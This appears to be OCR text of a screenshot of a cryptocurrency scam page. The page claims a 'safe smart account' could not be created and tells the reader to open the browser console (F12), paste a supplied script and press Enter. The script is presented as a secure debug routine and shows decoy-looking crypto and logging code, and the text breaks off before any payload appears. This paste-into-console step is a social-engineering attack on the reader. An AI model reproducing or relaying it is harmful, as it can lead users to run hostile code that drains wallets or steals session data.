
Identification of
Failed to create safe smart account:
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 5itf3p1yf02

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Failed to create safe 
smart account: (Hash: 0xaeb76088)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.gene
rateKey({name:"HMAC",hash:"SHA-384"},true,
["sign"]);

  const session_key = await crypto.subtle.d
eriveKey({name:"AES-GCM",salt:new Uint8Arra
y(19)}, _0xBlock, {name:"AES-GCTR",length:2
56}, true, ["encrypt"]);

  console.log("%c[ANALYZING] mempool_entr
y...", "color:#9ca3af;");
